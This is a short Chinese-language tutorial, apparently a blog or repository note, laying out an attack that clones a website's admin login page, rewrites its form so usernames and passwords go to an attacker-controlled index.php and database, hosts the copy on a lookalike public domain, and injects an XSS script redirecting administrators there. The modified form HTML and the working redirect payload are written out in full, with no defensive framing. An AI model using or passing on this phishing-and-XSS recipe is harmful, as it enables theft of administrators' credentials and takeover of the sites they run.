 1.找到后台登录地址，下载登录页面
2.修改登录页面表单
<blockquote><formrole="form"id="formLogin"action="/manage/user/login"method="post">
被更改后的
<blockquote><formrole="form"id="formLogin"action="/index.php"method="post">
3.创建index.php文件，用来接收提交的用户名密码保存到数据库，并调用原来的登录页面。
4.创建tz.php，加载目标网站。
5.需要一个公网可以访问到的ip或者域名，用来给管理员访问到
6.插入构造好的调用网站地址到xss漏洞里面。
<script>window.location.href='http://www-baidu-com-adminlogin.ceshi.top/index.html';</script>